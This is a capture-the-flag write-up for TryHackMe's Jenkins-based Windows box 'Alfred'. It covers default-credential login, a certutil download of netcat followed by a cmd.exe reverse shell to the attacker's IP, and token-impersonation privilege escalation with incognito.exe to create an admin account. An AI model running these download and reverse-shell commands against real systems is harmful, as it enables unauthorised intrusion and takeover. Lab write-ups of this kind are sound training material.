Alfred (THM)
come back and find a way to use incognito with direct reverse shell
TryHackMe – Alfred Write-Up
topics: web application attacks, active info gathering, powershell, Windows privilege escalation (authentication tokens), jenkins web server
Enumeration
Local Privilege Escalation
Administrator Privilege Escalation
new tools: incognito.exe
Enumeration

initial nmap scan .././autonmap.sh $ip Basic
We have three ports open, HTTP, RDP and another HTTP proxy port. Navigating to the homepage reveals nothing other than this image


On port 8080 we are given a login page
From the nmap scan and the logo on this page, we can confirm the platform on this server is Jenkins. The admin has a poorly configured website and has the login page as the homepage. We can surmise that they did not change the default credentials admin:admin which give us initial access.

Within the projects section of the website we are permitted a command prompt
Local Privilege Escalation



We can use this to download a netcat executable and send a reverse shell to ourselves. Download with certutil.exe, listen on port 53 and send the shell
certutil.exe -urlcache -f http://10.6.18.145/nc.exe %tmp%\nc.exe
%tmp%\nc.exe 10.6.18.145 53 -e cmd.exe
Administrator Privilege Escalation

Lets first check our privileges and the system information with systeminfo

and whoami /priv | findstr "Enabled"

We have a Windows 7 machine and four distinct privileges, most notably SeDebugPrivilege and SeImpersonatePrivilege which enable us to leverage the incognito exploit. Download the executable file from here and transfer with certutil.exe

This exploit allows us to create any user with administrator privileges
We can now login via RDP and read the root.txt flag xfreerdp /u:joker /p:laughgas /cert:ignore /v:10.10.165.232
Last updated